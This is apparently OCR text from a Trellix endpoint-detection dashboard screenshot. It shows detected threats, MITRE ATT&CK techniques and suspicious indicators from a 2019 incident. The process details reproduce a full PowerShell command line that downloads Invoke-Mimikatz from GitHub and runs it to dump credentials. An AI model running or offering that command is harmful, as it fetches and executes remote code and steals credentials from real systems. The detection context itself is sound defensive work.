 Trellix
Monitoring
4
Total Threats
2
High
2
Medium
0
Low
a few seconds ago
Last 14 days
Threats by rank
Filter by keyword
View Type
All
Command Line
Interpreter: POWERSHELL.EXE
Feb 20, 2019
12:19:10 PM
CMD.EXE
Feb 20, 2019
12:33:05 PM
STOCKPLAN.EXE
Feb 19, 2019
11:32:34 PM
FREEGIFTCARD.EXE
Feb 20, 2019
12:52:26 AM
Process Details
Command Line
Initial trigger Trace detection
First detection Feb 20, 2019 11:51:23 AM
Last detection Feb 20, 2019 12:19:10 PM
Affected devices 1
Age 11 days
Take Action
Process Attributes
First Name
Command Line
MD5
SHA-1
SHA-2
Threat Details
Device: 59-edr-114 Feb 20, 2019 11:51:23 AM 1 affected devices
Device Actions
Threat Behavior
Techniques Observed (4) MITRE ATT&CK™ Matrix
Credential Dumping (Credential Access)
Commonly Used Port (Command and Control)
Scripting (Defense Evasion, Execution)
PowerShell (Execution)
Suspicious Indicators (9)
Extracted plaintext credentials from memory with Invoke-Mimikatz Powershell script
Created new scripting file under system folder
Dropped new file under system folder
Dumped credentials by mimikatz tool from downloaded powershell script
Accessed known TCP port
Suspicions file was downloaded using powershell
Downloaded executable content from third-party website by Powershell utility
Process Activity
Sequential View
Filter events
wininit.exe
services.exe
svchost.exe
cmd.exe
powershell.exe
Event details
Name POWERSHELL.EXE
Process ID 10092
Command line
powershell.exe "iex (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/Powe
rSploit/master/Exfiltration/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
File Info
Name POWERSHELL.EXE
Path C:\WINDOWS\SYSTEM32\WINDOWSPOWERSHELL\V1.0\PO
WERSHELL.EXE
MD5 7353F60B1739074EB17C5F4DDDEFE239